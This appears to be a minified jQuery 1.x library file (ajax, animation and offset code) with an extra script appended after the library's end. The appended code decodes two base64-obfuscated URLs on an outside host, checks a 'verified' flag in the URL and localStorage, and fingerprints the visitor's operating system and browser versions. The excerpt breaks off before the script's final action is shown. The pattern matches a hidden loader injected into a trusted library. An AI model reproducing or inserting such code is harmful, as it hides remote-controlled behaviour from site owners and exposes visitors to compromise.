b5,b3=[],b6=function(b7,b8){b8=bI.isFunction(b8)?b8():(b8==null?"":b8);b3[b3.length]=encodeURIComponent(b7)+"="+encodeURIComponent(b8)};if(b4===aE){b4=bI.ajaxSettings&&bI.ajaxSettings.traditional}if(bI.isArray(e)||(e.jquery&&!bI.isPlainObject(e))){bI.each(e,function(){b6(this.name,this.value)})}else{for(b5 in e){i(b5,e[b5],b4,b6)}}return b3.join("&").replace(bu,"+")};function i(b4,b6,b3,b5){var e;if(bI.isArray(b6)){bI.each(b6,function(b8,b7){if(b3||aP.test(b4)){b5(b4,b7)}else{i(b4+"["+(typeof b7==="object"?b8:"")+"]",b7,b3,b5)}})}else{if(!b3&&bI.type(b6)==="object"){for(e in b6){i(b4+"["+e+"]",b6[e],b3,b5)}}else{b5(b4,b6)}}}bI.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu").split(" "),function(b3,e){bI.fn[e]=function(b5,b4){return arguments.length>0?this.on(e,null,b5,b4):this.trigger(e)}});bI.fn.extend({hover:function(e,b3){return this.mouseenter(e).mouseleave(b3||e)},bind:function(e,b4,b3){return this.on(e,null,b4,b3)},unbind:function(e,b3){return this.off(e,null,b3)},delegate:function(e,b3,b5,b4){return this.on(b3,e,b5,b4)},undelegate:function(e,b3,b4){return arguments.length===1?this.off(e,"**"):this.off(b3,e||"**",b4)}});var b1,W,bN=bI.now(),ax=/\?/,an=/#.*$/,M=/([?&])_=[^&]*/,ae=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,A=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,o=/^(?:GET|HEAD)$/,aF=/^\/\//,aS=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,b0=bI.fn.load,v={},a6={},aU="*/".concat("*");try{W=aJ.href}catch(be){W=l.createElement("a");W.href="";W=W.href}b1=aS.exec(W.toLowerCase())||[];function bK(e){return function(b6,b7){if(typeof b6!=="string"){b7=b6;b6="*"}var b3,b4=0,b5=b6.toLowerCase().match(aa)||[];if(bI.isFunction(b7)){while((b3=b5[b4++])){if(b3[0]==="+"){b3=b3.slice(1)||"*";(e[b3]=e[b3]||[]).unshift(b7)}else{(e[b3]=e[b3]||[]).push(b7)}}}}}function n(e,b4,b8,b5){var b3={},b6=(e===a6);function b7(b9){var ca;b3[b9]=true;bI.each(e[b9]||[],function(cc,cb){var cd=cb(b4,b8,b5);if(typeof cd==="string"&&!b6&&!b3[cd]){b4.dataTypes.unshift(cd);b7(cd);return false}else{if(b6){return !(ca=cd)}}});return ca}return b7(b4.dataTypes[0])||!b3["*"]&&b7("*")}function r(b4,b5){var e,b3,b6=bI.ajaxSettings.flatOptions||{};for(b3 in b5){if(b5[b3]!==aE){(b6[b3]?b4:(e||(e={})))[b3]=b5[b3]}}if(e){bI.extend(true,b4,e)}return b4}bI.fn.load=function(b5,b8,b9){if(typeof b5!=="string"&&b0){return b0.apply(this,arguments)}var e,b4,b6,b3=this,b7=b5.indexOf(" ");if(b7>=0){e=b5.slice(b7,b5.length);b5=b5.slice(0,b7)}if(bI.isFunction(b8)){b9=b8;b8=aE}else{if(b8&&typeof b8==="object"){b6="POST"}}if(b3.length>0){bI.ajax({url:b5,type:b6,dataType:"html",data:b8}).done(function(ca){b4=arguments;b3.html(e?bI("<div>").append(bI.parseHTML(ca)).find(e):ca)}).complete(b9&&function(cb,ca){b3.each(b9,b4||[cb.responseText,ca,cb])})}return this};bI.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,b3){bI.fn[b3]=function(b4){return this.on(b3,b4)}});bI.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:W,type:"GET",isLocal:A.test(b1[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":aU,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":bI.parseJSON,"text xml":bI.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(b3,e){return e?r(r(b3,bI.ajaxSettings),e):r(bI.ajaxSettings,b3)},ajaxPrefilter:bK(v),ajaxTransport:bK(a6),ajax:function(b7,b4){if(typeof b7==="object"){b4=b7;b7=aE}b4=b4||{};var cg,ci,b8,cn,cc,b3,cj,b5,cb=bI.ajaxSetup({},b4),cp=cb.context||cb,ce=cb.context&&(cp.nodeType||cp.jquery)?bI(cp):bI.event,co=bI.Deferred(),cl=bI.Callbacks("once memory"),b9=cb.statusCode||{},cf={},cm={},b6=0,ca="canceled",ch={readyState:0,getResponseHeader:function(cq){var e;if(b6===2){if(!b5){b5={};while((e=ae.exec(cn))){b5[e[1].toLowerCase()]=e[2]}}e=b5[cq.toLowerCase()]}return e==null?null:e},getAllResponseHeaders:function(){return b6===2?cn:null},setRequestHeader:function(cq,cr){var e=cq.toLowerCase();if(!b6){cq=cm[e]=cm[e]||cq;cf[cq]=cr}return this},overrideMimeType:function(e){if(!b6){cb.mimeType=e}return this},statusCode:function(cq){var e;if(cq){if(b6<2){for(e in cq){b9[e]=[b9[e],cq[e]]}}else{ch.always(cq[ch.status])}}return this},abort:function(cq){var e=cq||ca;if(cj){cj.abort(e)}cd(0,e);return this}};co.promise(ch).complete=cl.add;ch.success=ch.done;ch.error=ch.fail;cb.url=((b7||cb.url||W)+"").replace(an,"").replace(aF,b1[1]+"//");cb.type=b4.method||b4.type||cb.method||cb.type;cb.dataTypes=bI.trim(cb.dataType||"*").toLowerCase().match(aa)||[""];if(cb.crossDomain==null){cg=aS.exec(cb.url.toLowerCase());cb.crossDomain=!!(cg&&(cg[1]!==b1[1]||cg[2]!==b1[2]||(cg[3]||(cg[1]==="http:"?"80":"443"))!==(b1[3]||(b1[1]==="http:"?"80":"443"))))}if(cb.data&&cb.processData&&typeof cb.data!=="string"){cb.data=bI.param(cb.data,cb.traditional)}n(v,cb,b4,ch);if(b6===2){return ch}b3=cb.global;if(b3&&bI.active++===0){bI.event.trigger("ajaxStart")}cb.type=cb.type.toUpperCase();cb.hasContent=!o.test(cb.type);b8=cb.url;if(!cb.hasContent){if(cb.data){b8=(cb.url+=(ax.test(b8)?"&":"?")+cb.data);delete cb.data}if(cb.cache===false){cb.url=M.test(b8)?b8.replace(M,"$1_="+bN++):b8+(ax.test(b8)?"&":"?")+"_="+bN++}}if(cb.ifModified){if(bI.lastModified[b8]){ch.setRequestHeader("If-Modified-Since",bI.lastModified[b8])}if(bI.etag[b8]){ch.setRequestHeader("If-None-Match",bI.etag[b8])}}if(cb.data&&cb.hasContent&&cb.contentType!==false||b4.contentType){ch.setRequestHeader("Content-Type",cb.contentType)}ch.setRequestHeader("Accept",cb.dataTypes[0]&&cb.accepts[cb.dataTypes[0]]?cb.accepts[cb.dataTypes[0]]+(cb.dataTypes[0]!=="*"?", "+aU+"; q=0.01":""):cb.accepts["*"]);for(ci in cb.headers){ch.setRequestHeader(ci,cb.headers[ci])}if(cb.beforeSend&&(cb.beforeSend.call(cp,ch,cb)===false||b6===2)){return ch.abort()}ca="abort";for(ci in {success:1,error:1,complete:1}){ch[ci](cb[ci])}cj=n(a6,cb,b4,ch);if(!cj){cd(-1,"No Transport")}else{ch.readyState=1;if(b3){ce.trigger("ajaxSend",[ch,cb])}if(cb.async&&cb.timeout>0){cc=setTimeout(function(){ch.abort("timeout")},cb.timeout)}try{b6=1;cj.send(cf,cd)}catch(ck){if(b6<2){cd(-1,ck)}else{throw ck}}}function cd(cu,cq,cv,cs){var e,cy,cw,ct,cx,cr=cq;if(b6===2){return}b6=2;if(cc){clearTimeout(cc)}cj=aE;cn=cs||"";ch.readyState=cu>0?4:0;e=cu>=200&&cu<300||cu===304;if(cv){ct=g(cb,ch,cv)}ct=ad(cb,ct,ch,e);if(e){if(cb.ifModified){cx=ch.getResponseHeader("Last-Modified");if(cx){bI.lastModified[b8]=cx}cx=ch.getResponseHeader("etag");if(cx){bI.etag[b8]=cx}}if(cu===204||cb.type==="HEAD"){cr="nocontent"}else{if(cu===304){cr="notmodified"}else{cr=ct.state;cy=ct.data;cw=ct.error;e=!cw}}}else{cw=cr;if(cu||!cr){cr="error";if(cu<0){cu=0}}}ch.status=cu;ch.statusText=(cq||cr)+"";if(e){co.resolveWith(cp,[cy,cr,ch])}else{co.rejectWith(cp,[ch,cr,cw])}ch.statusCode(b9);b9=aE;if(b3){ce.trigger(e?"ajaxSuccess":"ajaxError",[ch,cb,e?cy:cw])}cl.fireWith(cp,[ch,cr]);if(b3){ce.trigger("ajaxComplete",[ch,cb]);if(!(--bI.active)){bI.event.trigger("ajaxStop")}}}return ch},getJSON:function(e,b3,b4){return bI.get(e,b3,b4,"json")},getScript:function(e,b3){return bI.get(e,aE,b3,"script")}});bI.each(["get","post"],function(e,b3){bI[b3]=function(b4,b6,b7,b5){if(bI.isFunction(b6)){b5=b5||b7;b7=b6;b6=aE}return bI.ajax({url:b4,type:b3,dataType:b5,data:b6,success:b7})}});function g(ca,b9,b6){var e,b5,b4,b7,b3=ca.contents,b8=ca.dataTypes;while(b8[0]==="*"){b8.shift();if(b5===aE){b5=ca.mimeType||b9.getResponseHeader("Content-Type")}}if(b5){for(b7 in b3){if(b3[b7]&&b3[b7].test(b5)){b8.unshift(b7);break}}}if(b8[0] in b6){b4=b8[0]}else{for(b7 in b6){if(!b8[0]||ca.converters[b7+" "+b8[0]]){b4=b7;break}if(!e){e=b7}}b4=b4||e}if(b4){if(b4!==b8[0]){b8.unshift(b4)}return b6[b4]}}function ad(ce,b6,cb,b4){var b3,b9,cc,b7,b5,cd={},ca=ce.dataTypes.slice();if(ca[1]){for(cc in ce.converters){cd[cc.toLowerCase()]=ce.converters[cc]}}b9=ca.shift();while(b9){if(ce.responseFields[b9]){cb[ce.responseFields[b9]]=b6}if(!b5&&b4&&ce.dataFilter){b6=ce.dataFilter(b6,ce.dataType)}b5=b9;b9=ca.shift();if(b9){if(b9==="*"){b9=b5}else{if(b5!=="*"&&b5!==b9){cc=cd[b5+" "+b9]||cd["* "+b9];if(!cc){for(b3 in cd){b7=b3.split(" ");if(b7[1]===b9){cc=cd[b5+" "+b7[0]]||cd["* "+b7[0]];if(cc){if(cc===true){cc=cd[b3]}else{if(cd[b3]!==true){b9=b7[0];ca.unshift(b7[1])}}break}}}}if(cc!==true){if(cc&&ce["throws"]){b6=cc(b6)}else{try{b6=cc(b6)}catch(b8){return{state:"parsererror",error:cc?b8:"No conversion from "+b5+" to "+b9}}}}}}}}return{state:"success",data:b6}}bI.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){bI.globalEval(e);return e}}});bI.ajaxPrefilter("script",function(e){if(e.cache===aE){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});bI.ajaxTransport("script",function(b4){if(b4.crossDomain){var e,b3=l.head||bI("head")[0]||l.documentElement;return{send:function(b5,b6){e=l.createElement("script");e.async=true;if(b4.scriptCharset){e.charset=b4.scriptCharset}e.src=b4.url;e.onload=e.onreadystatechange=function(b8,b7){if(b7||!e.readyState||/loaded|complete/.test(e.readyState)){e.onload=e.onreadystatechange=null;if(e.parentNode){e.parentNode.removeChild(e)}e=null;if(!b7){b6(200,"success")}}};b3.insertBefore(e,b3.firstChild)},abort:function(){if(e){e.onload(aE,true)}}}}});var bp=[],a4=/(=)\?(?=&|$)|\?\?/;bI.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=bp.pop()||(bI.expando+"_"+(bN++));this[e]=true;return e}});bI.ajaxPrefilter("json jsonp",function(b5,e,b6){var b8,b3,b4,b7=b5.jsonp!==false&&(a4.test(b5.url)?"url":typeof b5.data==="string"&&!(b5.contentType||"").indexOf("application/x-www-form-urlencoded")&&a4.test(b5.data)&&"data");if(b7||b5.dataTypes[0]==="jsonp"){b8=b5.jsonpCallback=bI.isFunction(b5.jsonpCallback)?b5.jsonpCallback():b5.jsonpCallback;if(b7){b5[b7]=b5[b7].replace(a4,"$1"+b8)}else{if(b5.jsonp!==false){b5.url+=(ax.test(b5.url)?"&":"?")+b5.jsonp+"="+b8}}b5.converters["script json"]=function(){if(!b4){bI.error(b8+" was not called")}return b4[0]};b5.dataTypes[0]="json";b3=a1[b8];a1[b8]=function(){b4=arguments};b6.always(function(){a1[b8]=b3;if(b5[b8]){b5.jsonpCallback=e.jsonpCallback;bp.push(b8)}if(b4&&bI.isFunction(b3)){b3(b4[0])}b4=b3=aE});return"script"}});var af,av,aw=0,aN=a1.ActiveXObject&&function(){var e;for(e in af){af[e](aE,true)}};function bC(){try{return new a1.XMLHttpRequest()}catch(b3){}}function bd(){try{return new a1.ActiveXObject("Microsoft.XMLHTTP")}catch(b3){}}bI.ajaxSettings.xhr=a1.ActiveXObject?function(){return !this.isLocal&&bC()||bd()}:bC;av=bI.ajaxSettings.xhr();bI.support.cors=!!av&&("withCredentials" in av);av=bI.support.ajax=!!av;if(av){bI.ajaxTransport(function(e){if(!e.crossDomain||bI.support.cors){var b3;return{send:function(b9,b4){var b7,b5,b8=e.xhr();if(e.username){b8.open(e.type,e.url,e.async,e.username,e.password)}else{b8.open(e.type,e.url,e.async)}if(e.xhrFields){for(b5 in e.xhrFields){b8[b5]=e.xhrFields[b5]}}if(e.mimeType&&b8.overrideMimeType){b8.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!b9["X-Requested-With"]){b9["X-Requested-With"]="XMLHttpRequest"}try{for(b5 in b9){b8.setRequestHeader(b5,b9[b5])}}catch(b6){}b8.send((e.hasContent&&e.data)||null);b3=function(cc,cb){var ca,cd,cg,ce;try{if(b3&&(cb||b8.readyState===4)){b3=aE;if(b7){b8.onreadystatechange=bI.noop;if(aN){delete af[b7]}}if(cb){if(b8.readyState!==4){b8.abort()}}else{ce={};ca=b8.status;cd=b8.getAllResponseHeaders();if(typeof b8.responseText==="string"){ce.text=b8.responseText}try{cg=b8.statusText}catch(cf){cg=""}if(!ca&&e.isLocal&&!e.crossDomain){ca=ce.text?200:404}else{if(ca===1223){ca=204}}}}}catch(ch){if(!cb){b4(-1,ch)}}if(ce){b4(ca,cg,ce,cd)}};if(!e.async){b3()}else{if(b8.readyState===4){setTimeout(b3)}else{b7=++aw;if(aN){if(!af){af={};bI(a1).unload(aN)}af[b7]=b3}b8.onreadystatechange=b3}}},abort:function(){if(b3){b3(aE,true)}}}}})}var J,ab,bQ=/^(?:toggle|show|hide)$/,bJ=new RegExp("^(?:([+-])=|)("+bz+")([a-z%]*)$","i"),bP=/queueHooks$/,az=[h],aY={"*":[function(e,b8){var ca=this.createTween(e,b8),b6=ca.cur(),b5=bJ.exec(b8),b9=b5&&b5[3]||(bI.cssNumber[e]?"":"px"),b3=(bI.cssNumber[e]||b9!=="px"&&+b6)&&bJ.exec(bI.css(ca.elem,e)),b4=1,b7=20;if(b3&&b3[3]!==b9){b9=b9||b3[3];b5=b5||[];b3=+b6||1;do{b4=b4||".5";b3=b3/b4;bI.style(ca.elem,e,b3+b9)}while(b4!==(b4=ca.cur()/b6)&&b4!==1&&--b7)}if(b5){b3=ca.start=+b3||+b6||0;ca.unit=b9;ca.end=b5[1]?b3+(b5[1]+1)*b5[2]:+b5[2]}return ca}]};function bl(){setTimeout(function(){J=aE});return(J=bI.now())}function ba(b6,b8,b5){var b3,b7=(aY[b8]||[]).concat(aY["*"]),e=0,b4=b7.length;for(;e<b4;e++){if((b3=b7[e].call(b5,b8,b6))){return b3}}}function f(b4,b8,cb){var cc,e,b7=0,b3=az.length,ca=bI.Deferred().always(function(){delete b6.elem}),b6=function(){if(e){return false}var ci=J||bl(),cf=Math.max(0,b5.startTime+b5.duration-ci),cd=cf/b5.duration||0,ch=1-cd,ce=0,cg=b5.tweens.length;for(;ce<cg;ce++){b5.tweens[ce].run(ch)}ca.notifyWith(b4,[b5,ch,cf]);if(ch<1&&cg){return cf}else{ca.resolveWith(b4,[b5]);return false}},b5=ca.promise({elem:b4,props:bI.extend({},b8),opts:bI.extend(true,{specialEasing:{}},cb),originalProperties:b8,originalOptions:cb,startTime:J||bl(),duration:cb.duration,tweens:[],createTween:function(cf,cd){var ce=bI.Tween(b4,b5.opts,cf,cd,b5.opts.specialEasing[cf]||b5.opts.easing);b5.tweens.push(ce);return ce},stop:function(ce){var cd=0,cf=ce?b5.tweens.length:0;if(e){return this}e=true;for(;cd<cf;cd++){b5.tweens[cd].run(1)}if(ce){ca.resolveWith(b4,[b5,ce])}else{ca.rejectWith(b4,[b5,ce])}return this}}),b9=b5.props;ak(b9,b5.opts.specialEasing);for(;b7<b3;b7++){cc=az[b7].call(b5,b4,b9,b5.opts);if(cc){return cc}}bI.map(b9,ba,b5);if(bI.isFunction(b5.opts.start)){b5.opts.start.call(b4,b5)}bI.fx.timer(bI.extend(b6,{elem:b4,anim:b5,queue:b5.opts.queue}));return b5.progress(b5.opts.progress).done(b5.opts.done,b5.opts.complete).fail(b5.opts.fail).always(b5.opts.always)}function ak(b5,b7){var b4,b3,b8,b6,e;for(b4 in b5){b3=bI.camelCase(b4);b8=b7[b3];b6=b5[b4];if(bI.isArray(b6)){b8=b6[1];b6=b5[b4]=b6[0]}if(b4!==b3){b5[b3]=b6;delete b5[b4]}e=bI.cssHooks[b3];if(e&&"expand" in e){b6=e.expand(b6);delete b5[b3];for(b4 in b6){if(!(b4 in b5)){b5[b4]=b6[b4];b7[b4]=b8}}}else{b7[b3]=b8}}}bI.Animation=bI.extend(f,{tweener:function(b3,b6){if(bI.isFunction(b3)){b6=b3;b3=["*"]}else{b3=b3.split(" ")}var b5,e=0,b4=b3.length;for(;e<b4;e++){b5=b3[e];aY[b5]=aY[b5]||[];aY[b5].unshift(b6)}},prefilter:function(b3,e){if(e){az.unshift(b3)}else{az.push(b3)}}});function h(b5,b9,e){var b4,cb,b7,ce,cf,cc,b6=this,ca={},b3=b5.style,b8=b5.nodeType&&N(b5),cd=bI._data(b5,"fxshow");if(!e.queue){cf=bI._queueHooks(b5,"fx");if(cf.unqueued==null){cf.unqueued=0;cc=cf.empty.fire;cf.empty.fire=function(){if(!cf.unqueued){cc()}}}cf.unqueued++;b6.always(function(){b6.always(function(){cf.unqueued--;if(!bI.queue(b5,"fx").length){cf.empty.fire()}})})}if(b5.nodeType===1&&("height" in b9||"width" in b9)){e.overflow=[b3.overflow,b3.overflowX,b3.overflowY];if(bI.css(b5,"display")==="inline"&&bI.css(b5,"float")==="none"){if(!bI.support.inlineBlockNeedsLayout||bD(b5.nodeName)==="inline"){b3.display="inline-block"}else{b3.zoom=1}}}if(e.overflow){b3.overflow="hidden";if(!bI.support.shrinkWrapBlocks){b6.always(function(){b3.overflow=e.overflow[0];b3.overflowX=e.overflow[1];b3.overflowY=e.overflow[2]})}}for(b4 in b9){cb=b9[b4];if(bQ.exec(cb)){delete b9[b4];b7=b7||cb==="toggle";if(cb===(b8?"hide":"show")){continue}ca[b4]=cd&&cd[b4]||bI.style(b5,b4)}}if(!bI.isEmptyObject(ca)){if(cd){if("hidden" in cd){b8=cd.hidden}}else{cd=bI._data(b5,"fxshow",{})}if(b7){cd.hidden=!b8}if(b8){bI(b5).show()}else{b6.done(function(){bI(b5).hide()})}b6.done(function(){var cg;bI._removeData(b5,"fxshow");for(cg in ca){bI.style(b5,cg,ca[cg])}});for(b4 in ca){ce=ba(b8?cd[b4]:0,b4,b6);if(!(b4 in cd)){cd[b4]=ce.start;if(b8){ce.end=ce.start;ce.start=b4==="width"||b4==="height"?1:0}}}}}function F(b4,b3,b6,e,b5){return new F.prototype.init(b4,b3,b6,e,b5)}bI.Tween=F;F.prototype={constructor:F,init:function(b5,b3,b7,e,b6,b4){this.elem=b5;this.prop=b7;this.easing=b6||"swing";this.options=b3;this.start=this.now=this.cur();this.end=e;this.unit=b4||(bI.cssNumber[b7]?"":"px")},cur:function(){var e=F.propHooks[this.prop];return e&&e.get?e.get(this):F.propHooks._default.get(this)},run:function(b4){var b3,e=F.propHooks[this.prop];if(this.options.duration){this.pos=b3=bI.easing[this.easing](b4,this.options.duration*b4,0,1,this.options.duration)}else{this.pos=b3=b4}this.now=(this.end-this.start)*b3+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(e&&e.set){e.set(this)}else{F.propHooks._default.set(this)}return this}};F.prototype.init.prototype=F.prototype;F.propHooks={_default:{get:function(b3){var e;if(b3.elem[b3.prop]!=null&&(!b3.elem.style||b3.elem.style[b3.prop]==null)){return b3.elem[b3.prop]}e=bI.css(b3.elem,b3.prop,"");return !e||e==="auto"?0:e},set:function(e){if(bI.fx.step[e.prop]){bI.fx.step[e.prop](e)}else{if(e.elem.style&&(e.elem.style[bI.cssProps[e.prop]]!=null||bI.cssHooks[e.prop])){bI.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};bI.each(["toggle","show","hide"],function(b3,e){var b4=bI.fn[e];bI.fn[e]=function(b5,b7,b6){return b5==null||typeof b5==="boolean"?b4.apply(this,arguments):this.animate(bH(e,true),b5,b7,b6)}});bI.fn.extend({fadeTo:function(e,b5,b4,b3){return this.filter(N).css("opacity",0).show().end().animate({opacity:b5},e,b4,b3)},animate:function(b8,b5,b7,b6){var b4=bI.isEmptyObject(b8),e=bI.speed(b5,b7,b6),b3=function(){var b9=f(this,bI.extend({},b8),e);if(b4||bI._data(this,"finish")){b9.stop(true)}};b3.finish=b3;return b4||e.queue===false?this.each(b3):this.queue(e.queue,b3)},stop:function(b4,b3,e){var b5=function(b6){var b7=b6.stop;delete b6.stop;b7(e)};if(typeof b4!=="string"){e=b3;b3=b4;b4=aE}if(b3&&b4!==false){this.queue(b4||"fx",[])}return this.each(function(){var b9=true,b6=b4!=null&&b4+"queueHooks",b8=bI.timers,b7=bI._data(this);if(b6){if(b7[b6]&&b7[b6].stop){b5(b7[b6])}}else{for(b6 in b7){if(b7[b6]&&b7[b6].stop&&bP.test(b6)){b5(b7[b6])}}}for(b6=b8.length;b6--;){if(b8[b6].elem===this&&(b4==null||b8[b6].queue===b4)){b8[b6].anim.stop(e);b9=false;b8.splice(b6,1)}}if(b9||!e){bI.dequeue(this,b4)}})},finish:function(e){if(e!==false){e=e||"fx"}return this.each(function(){var b5,b8=bI._data(this),b4=b8[e+"queue"],b3=b8[e+"queueHooks"],b7=bI.timers,b6=b4?b4.length:0;b8.finish=true;bI.queue(this,e,[]);if(b3&&b3.stop){b3.stop.call(this,true)}for(b5=b7.length;b5--;){if(b7[b5].elem===this&&b7[b5].queue===e){b7[b5].anim.stop(true);b7.splice(b5,1)}}for(b5=0;b5<b6;b5++){if(b4[b5]&&b4[b5].finish){b4[b5].finish.call(this)}}delete b8.finish})}});function bH(b4,b6){var b5,e={height:b4},b3=0;b6=b6?1:0;for(;b3<4;b3+=2-b6){b5=bS[b3];e["margin"+b5]=e["padding"+b5]=b4}if(b6){e.opacity=e.width=b4}return e}bI.each({slideDown:bH("show"),slideUp:bH("hide"),slideToggle:bH("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,b3){bI.fn[e]=function(b4,b6,b5){return this.animate(b3,b4,b6,b5)}});bI.speed=function(b4,b5,b3){var e=b4&&typeof b4==="object"?bI.extend({},b4):{complete:b3||!b3&&b5||bI.isFunction(b4)&&b4,duration:b4,easing:b3&&b5||b5&&!bI.isFunction(b5)&&b5};e.duration=bI.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in bI.fx.speeds?bI.fx.speeds[e.duration]:bI.fx.speeds._default;if(e.queue==null||e.queue===true){e.queue="fx"}e.old=e.complete;e.complete=function(){if(bI.isFunction(e.old)){e.old.call(this)}if(e.queue){bI.dequeue(this,e.queue)}};return e};bI.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}};bI.timers=[];bI.fx=F.prototype.init;bI.fx.tick=function(){var b4,b3=bI.timers,e=0;J=bI.now();for(;e<b3.length;e++){b4=b3[e];if(!b4()&&b3[e]===b4){b3.splice(e--,1)}}if(!b3.length){bI.fx.stop()}J=aE};bI.fx.timer=function(e){if(e()&&bI.timers.push(e)){bI.fx.start()}};bI.fx.interval=13;bI.fx.start=function(){if(!ab){ab=setInterval(bI.fx.tick,bI.fx.interval)}};bI.fx.stop=function(){clearInterval(ab);ab=null};bI.fx.speeds={slow:600,fast:200,_default:400};bI.fx.step={};if(bI.expr&&bI.expr.filters){bI.expr.filters.animated=function(e){return bI.grep(bI.timers,function(b3){return e===b3.elem}).length}}bI.fn.offset=function(b3){if(arguments.length){return b3===aE?this:this.each(function(b8){bI.offset.setOffset(this,b3,b8)})}var e,b7,b5={top:0,left:0},b4=this[0],b6=b4&&b4.ownerDocument;if(!b6){return}e=b6.documentElement;if(!bI.contains(e,b4)){return b5}if(typeof b4.getBoundingClientRect!==aA){b5=b4.getBoundingClientRect()}b7=bo(b6);return{top:b5.top+(b7.pageYOffset||e.scrollTop)-(e.clientTop||0),left:b5.left+(b7.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}};bI.offset={setOffset:function(b5,ce,b8){var b9=bI.css(b5,"position");if(b9==="static"){b5.style.position="relative"}var b7=bI(b5),b3=b7.offset(),e=bI.css(b5,"top"),cc=bI.css(b5,"left"),cd=(b9==="absolute"||b9==="fixed")&&bI.inArray("auto",[e,cc])>-1,cb={},ca={},b4,b6;if(cd){ca=b7.position();b4=ca.top;b6=ca.left}else{b4=parseFloat(e)||0;b6=parseFloat(cc)||0}if(bI.isFunction(ce)){ce=ce.call(b5,b8,b3)}if(ce.top!=null){cb.top=(ce.top-b3.top)+b4}if(ce.left!=null){cb.left=(ce.left-b3.left)+b6}if("using" in ce){ce.using.call(b5,cb)}else{b7.css(cb)}}};bI.fn.extend({position:function(){if(!this[0]){return}var b4,b5,e={top:0,left:0},b3=this[0];if(bI.css(b3,"position")==="fixed"){b5=b3.getBoundingClientRect()}else{b4=this.offsetParent();b5=this.offset();if(!bI.nodeName(b4[0],"html")){e=b4.offset()}e.top+=bI.css(b4[0],"borderTopWidth",true);e.left+=bI.css(b4[0],"borderLeftWidth",true)}return{top:b5.top-e.top-bI.css(b3,"marginTop",true),left:b5.left-e.left-bI.css(b3,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||bV;while(e&&(!bI.nodeName(e,"html")&&bI.css(e,"position")==="static")){e=e.offsetParent}return e||bV})}});bI.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b4,b3){var e=/Y/.test(b3);bI.fn[b4]=function(b5){return bI.access(this,function(b6,b9,b8){var b7=bo(b6);if(b8===aE){return b7?(b3 in b7)?b7[b3]:b7.document.documentElement[b9]:b6[b9]}if(b7){b7.scrollTo(!e?b8:bI(b7).scrollLeft(),e?b8:bI(b7).scrollTop())}else{b6[b9]=b8}},b4,b5,arguments.length,null)}});function bo(e){return bI.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}bI.each({Height:"height",Width:"width"},function(e,b3){bI.each({padding:"inner"+e,content:b3,"":"outer"+e},function(b4,b5){bI.fn[b5]=function(b9,b8){var b7=arguments.length&&(b4||typeof b9!=="boolean"),b6=b4||(b9===true||b8===true?"margin":"border");return bI.access(this,function(cb,ca,cc){var cd;if(bI.isWindow(cb)){return cb.document.documentElement["client"+e]}if(cb.nodeType===9){cd=cb.documentElement;return Math.max(cb.body["scroll"+e],cd["scroll"+e],cb.body["offset"+e],cd["offset"+e],cd["client"+e])}return cc===aE?bI.css(cb,ca,b6):bI.style(cb,ca,cc,b6)},b3,b7?b9:aE,b7,null)}})});bI.fn.size=function(){return this.length};bI.fn.andSelf=bI.fn.addBack;if(typeof module==="object"&&module&&typeof module.exports==="object"){module.exports=bI}else{a1.jQuery=a1.$=bI;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return bI})}}})(window);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let 